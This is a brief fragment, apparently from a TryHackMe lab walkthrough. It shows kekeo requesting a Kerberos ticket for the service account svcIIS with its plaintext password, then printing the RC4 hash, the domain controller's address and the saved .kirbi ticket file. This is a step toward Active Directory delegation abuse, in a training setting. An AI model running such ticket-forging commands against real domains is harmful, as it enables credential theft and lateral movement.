 kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #